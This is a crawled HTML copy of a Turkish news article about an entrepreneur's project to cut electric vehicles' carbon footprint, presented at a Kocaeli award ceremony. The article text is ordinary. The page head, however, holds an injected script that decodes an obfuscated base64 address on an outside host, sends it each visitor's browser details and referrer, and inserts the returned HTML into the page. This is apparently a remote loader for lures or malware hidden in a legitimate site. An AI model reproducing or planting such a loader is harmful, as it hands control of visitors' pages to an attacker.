

--- FILE ---
content_type: text/html
request_url: https://noktagazetesi.com/turkiye-ye-donen-girisimci-elektrikli-araclarin-karbon-ayak-izlerini-azaltacak-proje-gelistirdi/6818/
body_size: 14960
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Türkiye'ye dönen girişimci, elektrikli araçların karbon ayak izlerini azaltacak proje geliştirdi - BİLİM TEKNOLOJİ - Avrupalı Türklerin İlkeli ve Saygın Gazetesi</title>
<base href="https://noktagazetesi.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property='og:title' content='Türkiyeye dönen girişimci, elektrikli araçların karbon ayak izlerini azaltacak proje geliştirdi'/>
<meta property='og:description' content=''/>
<meta property='og:url' content='http://noktagazetesi.com/turkiye-ye-donen-girisimci-elektrikli-araclarin-karbon-ayak-izlerini-azaltacak-proje-gelistirdi/6818/'/>
<meta property='og:site_name' content='https://noktagazetesi.com'/>
<meta property='og:image' content='https://noktagazetesi.com/images/haberler/turkiye-ye-donen-girisimci-elektrikli-araclarin-karbon-ayak-izlerini-azaltacak-proje-gelistirdi.jpeg'/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://noktagazetesi.com/turkiye-ye-donen-girisimci-elektrikli-araclarin-karbon-ayak-izlerini-azaltacak-proje-gelistirdi/6818/" />
<link rel="shortcut icon" href="https://noktagazetesi.com/images/genel/Untitled-1.png" />
<meta name="author" content="https://noktagazetesi.com" />
<meta name="copyright" content="https://noktagazetesi.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://noktagazetesi.com/images/haberler/turkiye-ye-donen-girisimci-elektrikli-araclarin-karbon-ayak-izlerini-azaltacak-proje-gelistirdi.jpeg" />
<link href="https://noktagazetesi.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://noktagazetesi.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://noktagazetesi.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.3" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; bottom: 10px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;text-decoration: none;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126976405-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126976405-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>


<div class="banner" align="center" style="margin:5px;"><a href="https://noktagazetesi.com/advertising.php?r=1&amp;l=https://gazi.de/tr/?utm_source=nokta&utm_medium=organic&utm_campaign=nokta_verlag_website_2023&utm_content=startseite_tuerkisch" target="_blank"><img src="./images/reklam/23_GAZi_Online-Marketing_OMD-Programmatic_Billboard_Image-Klassik_1000x100px_230220_1.gif"/></a></div>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->
	<div id="header-ust">
	<div class="ic">
		<div class="sol" id="bugun">Bugun...</div>
		<script type="text/javascript">tarihsaat();</script>
		<ul class="menu">
								<li><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>
	        <li><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>
							<li><a href="./iletisim/" title="İletişim" target="_blank">İletişim</a></li>			<li><a href="s/hakkimizda-29.html" title="Hakkımızda" target="_blank">Hakkımızda</a></li>					</ul>
				
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://noktagazetesi.com/advertising.php?r=4&amp;l=https://www.raipremiumhotels.com" target="_blank"><img src="./images/reklam/rai.gif"/></a></div></div>








	</div>
</div>
	 <div id="header" style="background:url(https://noktagazetesi.com/tema/header_1_1.jpg) repeat;">
  <div class="ic" >
    <div class="logo">
      <a href="https://noktagazetesi.com" title="ANASAYFA">
        <img src="https://noktagazetesi.com/images/genel/Adsyz.jpg" alt="Nokta Gazetesi "/>
      </a>
    </div>
      </div>
</div>
<div class="temizle"></div>
<div id="h-menu-ust">
	<div class="ic">
		<ul>
			<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-teknoloji/" title="BİLİM TEKNOLOJİ"><span>BİLİM TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur---sanat/" title="KÜLTÜR - SANAT"><span>KÜLTÜR - SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li>							<li><a id="tumu_ac">Tümü&nbsp;<i class="fa fa-chevron-down"></i></a></li>
						</ul>
	</div>
	<div class="h-menu-ust2" id="tum_cat">
		<div class="ic2">
			<ul>
				<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kadin-dunyasi/" title="KADIN DÜNYASI"><span>KADIN DÜNYASI</span></a></li>			</ul>
			<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat').css({'display': 'block'});
					$acik=0
					}	else{
					$('#tum_cat').css({'display': 'none'});
					$acik=1
					}
			});
			</script>
		</div>
	</div>
</div>
<div id="h-menu-alt">
	<div class="ic">
		<ul>
			<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>Köşe Yazarları</span></a></li>		</ul>
	</div>
</div>
  <div id="sondakika">
    <div class="sondakbar">
	<div class="latestNews">
		<div class="baslik">
			<span class="blink">SON DAKİKA</span>
		</div>
		<div class="sondakhaber">
			<ul>
						</ul>
		</div>
	</div>
</div>
</div>

	<div id="tumeva-ana-bolge">
		<div id="icerik">
			<div id="icerik-orta">
				<div class="haber-detay">

					<div class="manset-alti-banner-1"><br /></div>

					<ul class="buradasiniz">
						<li class="anasayfa"><a href="https://noktagazetesi.com/"><i class="fa fa-home">&nbsp;</i> Ana Sayfa</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./bilim-teknoloji/">BİLİM TEKNOLOJİ</a><i class="fa fa-chevron-right ok"></i></li>
						<li><a href="./turkiye-ye-donen-girisimci-elektrikli-araclarin-karbon-ayak-izlerini-azaltacak-proje-gelistirdi/6818/">Türkiye'ye dönen girişimci, elektrikli araçların karbon ayak izlerini azaltacak proje geliştirdi</a></li>
					</ul>

					<h1 class="hbr-baslik">Türkiye'ye dönen girişimci, elektrikli araçların karbon ayak izlerini azaltacak proje geliştirdi</h1>

					<div class="hbr-yazi">
						<div class="hbr-metin">
													</div>
						<table width="300" border="0" style="position:relative;top:5px;">
								<tr>
									<td style="width:70px;"> <a href="#"
								onclick="
									window.open(
										'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
										'facebook-share-dialog',
										'width=626,height=436');
									return false;">
								<img alt="facebook-paylas" src="tema/facebook.gif"/>
								</a>
								 </td>
									<td style="width:80px;"><div class="fb-like" data-href="http://noktagazetesi.com/turkiye-ye-donen-girisimci-elektrikli-araclarin-karbon-ayak-izlerini-azaltacak-proje-gelistirdi/6818//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>
								</td>
									<td style="width:70px;">

									<a href="" class="twitter-share-button" data-via="GazetesiNokta" data-lang="tr" data-dnt="true">Tweet</a>
								<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
								</td>
									<td>
								<div class="g-plus" data-action="share" data-annotation="bubble"></div>
								<script type="text/javascript">
								window.___gcfg = {lang: 'tr'};

								(function() {
									var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
									po.src = 'https://apis.google.com/js/platform.js';
									var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
								})();
								</script></td>
								</tr>
						</table>
						<div class="" style="float:right;margin-top: -14px;">
							<span class="hbr-tarih">
								<b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 09-08-2022 12:23:10								
							</span>
						</div>
						<br>
						<div class="hbr-resim">
							 <a class="fancybox" rel="gallery1" href="https://noktagazetesi.com/images/haberler/turkiye-ye-donen-girisimci-elektrikli-araclarin-karbon-ayak-izlerini-azaltacak-proje-gelistirdi.jpeg"><img src="https://noktagazetesi.com/images/haberler/turkiye-ye-donen-girisimci-elektrikli-araclarin-karbon-ayak-izlerini-azaltacak-proje-gelistirdi.jpeg" width="658" height="330" border="0" alt="Türkiye'ye dönen girişimci, elektrikli araçların karbon ayak izlerini azaltacak proje geliştirdi"/></a>
						</div>

						<div class="SocialTools" style="margin-top: 5px;">
							<ul>
								<li class="facebook">
									<a onclick="window.open(
			      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
			      'facebook-share-dialog',
			      'width=626,height=436');
			    return false;" style="cursor: pointer">
										<i class="fa fa-facebook"></i> Paylaş
									</a>						</li>
								<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fnoktagazetesi.com%2Fturkiye-ye-donen-girisimci-elektrikli-araclarin-karbon-ayak-izlerini-azaltacak-proje-gelistirdi%2F6818%2F&text=T%C3%BCrkiye%27ye+d%C3%B6nen+giri%C5%9Fimci%2C+elektrikli+ara%C3%A7lar%C4%B1n+karbon+ayak+izlerini+azaltacak+proje+geli%C5%9Ftirdi" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
								<li class="google">
									<a href="https://plus.google.com/share?url=https%3A%2F%2Fnoktagazetesi.com%2Fturkiye-ye-donen-girisimci-elektrikli-araclarin-karbon-ayak-izlerini-azaltacak-proje-gelistirdi%2F6818%2F&text=T%C3%BCrkiye%27ye+d%C3%B6nen+giri%C5%9Fimci%2C+elektrikli+ara%C3%A7lar%C4%B1n+karbon+ayak+izlerini+azaltacak+proje+geli%C5%9Ftirdi" target="_blank" style="cursor: pointer">
										<i class="fa fa-google-plus"></i> Paylaş
									</a>
								</li>
								<li class="linkedin">
									<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnoktagazetesi.com%2Fturkiye-ye-donen-girisimci-elektrikli-araclarin-karbon-ayak-izlerini-azaltacak-proje-gelistirdi%2F6818%2F" style="cursor: pointer">
										<i class="fa fa-linkedin"></i> Paylaş
									</a>
								</li>					<!--<li class="print">
									<a href="javascript:;" onclick="window.print()">
										<i class="fa fa-print"></i>
									</a>
								</li>			-->		<li class="resizer">
									<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
									<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
								</li>
							</ul>
			</div>
			
			
							
								

						<div id="iceriks"><div class="hbr-solreklam"></div>
						<p>Almanya'nın büyük otomotiv şirketinde yaptığı çalışmaların ardından Türkiye'ye gelen Türk girişimci Taha Uluhan, elektrikli araçların karbon ayak izlerini azaltacak projeye imza attı.</p>

<p> </p>

<p>Sanayi ve Teknoloji Bakanlığından yapılan açıklamaya göre, Türkiye'nin teknoloji ve inovasyon üssü Bilişim Vadisi'nde düzenlenen "Teknoloji ve Sanayinin Merkezi Kocaeli'ye Değer Katanlar Ödül Töreni"nde, geliştirdikleri projelerle dikkati çeken Türk girişimciler de yer aldı.</p>

<p> </p>

<p>Bu isimlerden Taha Uluhan'ın yürüttüğü proje ve hayat hikayesi, Cumhurbaşkanı Recep Tayyip Erdoğan ile Sanayi ve Teknoloji Bakanı Mustafa Varank başta olmak üzere, törene katılanların yoğun ilgisiyle karşılaştı. Uluhan, Almanya'dan Türkiye'ye uzanan hayat hikayesini anlatırken elektrikli araçların karbon ayak izlerini iyileştirmek için geliştirdikleri projeye ilişkin bilgi verdi.</p>

<p> </p>

<p>1995 yılında Almanya'da doğduğunu, eğitim hayatı ve iş deneyiminin Almanya'da geçtiğini belirten Uluhan, "Henüz 23 yaşımdayken Mercedes'te Compact Cars ve SUV araçların Ar-Ge direktörüyle birlikte çalışma fırsatı buldum. Eş zamanlı olarak da mühendis arkadaşlarımızla birlikte elektrikli araçlarda kullanılan lityum-iyon bataryaların ve içindeki malzemelerin en verimli şekilde geri dönüştürmeye yoğunlaştık." dedi.</p>

<p> </p>

<p>Bu süreçte Türkiye'de de yeni teknolojiler geliştirildiğini ve sanayiyi güçlendirmeye yönelik yoğun çabalar sarf edildiğini gördüğünü kaydeden Uluhan, şöyle konuştu:</p>

<p> </p>

<p>"Sürekli yeni teknoparklar kuruluyordu. Gençlerimizin mühendislik ruhunu tetikleyen ve dünyada izlenen TEKNOFEST gibi etkinlikler düzenleniyordu. Dünyada yeni mobiliteye doğru gidilirken Togg ile Türkiye'de de bu piyasaya girmek için ciddi adımlar atılıyordu."</p>

<p> </p>

<p>- "Cumhurbaşkanı'mızın çağrısına inandık"</p>

<p> </p>

<p>Uluhan, 2021'de Bilişim Vadisinin Mobilite Hızlandırma Programı ile Türkiye'ye geldiğini belirterek, "Sayın Cumhurbaşkanı'mızın çağrısına, ülkemizin potansiyeline inandığımız için geldik." ifadesini kullandı.</p>

<p> </p>

<p>12 kişilik ekibe sahip olduklarını, bunlardan 6'sının Almanya ve İsviçre'nin de aralarında bulunduğu ülkelerden Türkiye'ye geldiğini aktaran Uluhan, şunları kaydetti:</p>

<p> </p>

<p>"Biz pes etmedik ve yatırımımızı bize inanan yatırımcılarla birlikte topladık. Bu yılın sonunda pilot tesisimizi kurmak için kollarımızı sıvadık. İnşallah, elektrikli araçların karbon-ayak izlerini iyileştirmek için geliştirdiğimiz bu teknolojiyi, Avrupa'ya, Amerika'ya ve dünyanın diğer bölgelerine ihraç edeceğiz."</p>

<p> </p>

<p>- "Türkiye, inovatif girişimcilikte Avrupa'nın yıldızı olacak"</p>

<p> </p>

<p>Cumhurbaşkanı Erdoğan da konuşmasında Uluhan'a atıfta bulunarak, "Artık bizim bu tür yetişmiş, kendine inanan gençlerimiz olduğu sürece biz bunları üretiriz, bunları üretmenin ötesinde de artık elektrikli otomobilde dünya ülkeleriyle yarışa gireriz." diye konuştu.</p>

<p> </p>

<p>Bakan Varank da sosyal medya hesabından Uluhan'ın konuşmasını paylaşarak, mesajında, "Gençler! Almanya'da doğup büyüyen, Mercedes'te çalışırken Türkiye'deki potansiyeli görüp Bilişim Vadisinin davetiyle ülkesine dönen Taha'nın hikayesini dinlemenizi isterim. Türkiye, sizlerin sayesinde inovatif girişimcilikte Avrupa'nın yıldızı olacak." değerlendirmesinde bulundu.</p>

<p> </p>

<p>- "Bir başarı hikayesi"</p>

<p> </p>

<p>Törene katılan isimlerden biri de sanayici Mustafa Sinan Sungur'du. Sungur da başarı hikayesini anlattı. Rahmetli babası Hacı İsmet Sungur'un 60 yıl önce henüz 14 yaşındayken İstanbul'a geldiği bilgisini veren Sungur, "Uzun ve meşakkatli yıllar sonucunda Plastay Kimya'nın temellerini attı. İşte o gün fedakarlık, inanç ve emekle yoğrulan, küçücük bir atölyeden başlayan Plastay Kimya bugün 40'ı aşkın ülkeye ihracat yapıyor. 200'ü aşkın çalışanıyla sektör lideri konumunda, 150 milyon doları aşan cirosu ve 80 milyon doları aşan ihracatıyla ülkemize değer katmaya büyük bir azimle devam ediyor." dedi.</p>

<p> </p>

<p>Bunun bir başarı hikayesi olduğunu vurgulayan Sungur, "En ağır pandemi koşullarında dahi çalışmaya ara vermeden ciro ve ihracatımızı dolar bazında 3 katına çıkardık. Pandeminin etkilerini her anlamda en iyi yöneten ülkelerden biri olarak parmakla gösterilen ülkemizin yurt dışı itibarının bizlere tarifi imkansız bir güç ve inanç verdiğini vurgulamak istiyorum. Yaklaşık 40 yıldır sanayi ve ihracat serüveninin içindeyim ancak hiçbir dönemde yurt dışında bu kadar itibarlı karşılanmadık." diye konuştu.</p>

<p> </p>

<p>Sungur, bu anlamda Cumhurbaşkanı Erdoğan'ın kendilerine özgüven verdiğini vurgulayarak, şöyle devam etti:</p>

<p><br />
"Artık yönetilen değil, yöneten ülke olmamız gerektiği şuurunu bize aşılayan Sayın Cumhurbaşkanı'mıza ve ekibine minnettarız. Yeni Türkiye geçmişten çok farklı. Hamdolsun artık herhangi bir şeyi başarmayla ilgili en ufak bir endişemiz, tereddüdümüz, kompleksimiz, 'acaba'mız yok. Ülkemizin ne tarafına baksak bu enerjiyi, dinamizmi, inancı görüyoruz."</p>
</div>

						
						
						
						<div class="temizle"></div>
												
						<div class="temizle"></div>
					</div>

					<div class="hbr-etiketler">
						<b>Etiketler</b>
																															</div>
					
					<div class="temizle"><br /></div>
										
					

										<script type="text/javascript">
						$(document).ready(function() {
							$('.fancybox').fancybox();
							$("#fancybox-manual-a").click(function() {
								$.fancybox.open({
									href : 'yorumyap/6818/',
									type : 'iframe',
									padding : 100,
									height  : 600,
									widht:900
								});
							});
						});$('.fancybox').fancybox();
					</script>
										<div class="yorum-tablo">
						<div class="tbaslik mt15">
							<span style="height:35px;line-height:35px;"><i class="fa fa-comments-o">&nbsp;</i> YORUMLAR</span>
							<a class="tbtn fancybox fancybox.iframe" href="haberyorumyap/6818/" >YORUM YAP | 0 Yorum</a>
						</div>
						<div class="tablo-ic">
							<a class="g-buton fancybox fancybox.iframe" href="haberyorumyap/6818/" >Bu Haber'e ilk yorum yapan siz olun.</a>						</div>
						
						  
						<script>(function(d, s, id) {
							var js, fjs = d.getElementsByTagName(s)[0];
							if (d.getElementById(id)) return;
							js = d.createElement(s); js.id = id;
							js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
							fjs.parentNode.insertBefore(js, fjs);
							}(document, 'script', 'facebook-jssdk'));
						</script>
					</div>
					<div class="temizle"></div>
					<div class="tbaslik mt15"><span style="height:35px;line-height:35px;"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER BİLİM TEKNOLOJİ Haberleri </span></div>
					<div class="buyuk-cerceve">
												<div class="dikey-haberler">
							<a class="resim" href="/dunya-nin-duz-oldugunu-kanitlayana-3-milyar-dolarlik-sirketini-verecek/14854/" title="Dünya'nın düz olduğunu kanıtlayana 3 milyar dolarlık şirketini verecek">
								<img src="/images/haberler/2025/12/dunyanin-duz-oldugunu-kanitlayana-3-milyar-dolarlik-sirketini-verecek.png" width="186" class="img-rounded" height="96" alt="Dünya'nın düz olduğunu kanıtlayana 3 milyar dolarlık şirketini verecek"/>								<span></span>
							</a>
							<div class="baslik"><a href="/dunya-nin-duz-oldugunu-kanitlayana-3-milyar-dolarlik-sirketini-verecek/14854/" title="Dünya'nın düz olduğunu kanıtlayana 3 milyar dolarlık şirketini verecek">Dünya'nın düz olduğunu kanıtlayana 3 milyar dolarlık şirketi..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/araliktaki-super-ay-2025-in-son-gok-olayinda-gokyuzunu-aydinlatiyor/14849/" title="Aralıktaki süper Ay, 2025'in son gök olayında gökyüzünü aydınlatıyor">
								<img src="/images/haberler/2025/12/araliktaki-super-ay-2025in-son-gok-olayinda-gokyuzunu-aydinlatiyor.png" width="186" class="img-rounded" height="96" alt="Aralıktaki süper Ay, 2025'in son gök olayında gökyüzünü aydınlatıyor"/>								<span></span>
							</a>
							<div class="baslik"><a href="/araliktaki-super-ay-2025-in-son-gok-olayinda-gokyuzunu-aydinlatiyor/14849/" title="Aralıktaki süper Ay, 2025'in son gök olayında gökyüzünü aydınlatıyor">Aralıktaki süper Ay, 2025'in son gök olayında gökyüzünü aydı..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/bayraktar-tb3-siha-ve-albatros-s-kida-dan-basarili-musterek-harekat/14833/" title="Bayraktar TB3 SİHA ve Albatros-S KİDA’dan Başarılı Müşterek Harekat">
								<img src="/images/haberler/2025/12/bayraktar-tb3-siha-ve-albatros-s-kidadan-basarili-musterek-harekat.png" width="186" class="img-rounded" height="96" alt="Bayraktar TB3 SİHA ve Albatros-S KİDA’dan Başarılı Müşterek Harekat"/>								<span></span>
							</a>
							<div class="baslik"><a href="/bayraktar-tb3-siha-ve-albatros-s-kida-dan-basarili-musterek-harekat/14833/" title="Bayraktar TB3 SİHA ve Albatros-S KİDA’dan Başarılı Müşterek Harekat">Bayraktar TB3 SİHA ve Albatros-S KİDA’dan Başarılı Müşterek ..</a></div>
						</div>
												<div class="dikey-haberler">
							<a class="resim" href="/dunyanin-en-cok-satan-ucagi-a320-de-yazilim-sorunu-thy-guncellemeye-basladi/14771/" title="Dünyanın en çok satan uçağı A320’de yazılım sorunu! THY güncellemeye başladı">
								<img src="/images/haberler/2025/11/dunyanin-en-cok-satan-ucagi-a320de-yazilim-sorunu-thy-guncellemeye-basladi.png" width="186" class="img-rounded" height="96" alt="Dünyanın en çok satan uçağı A320’de yazılım sorunu! THY güncellemeye başladı"/>								<span></span>
							</a>
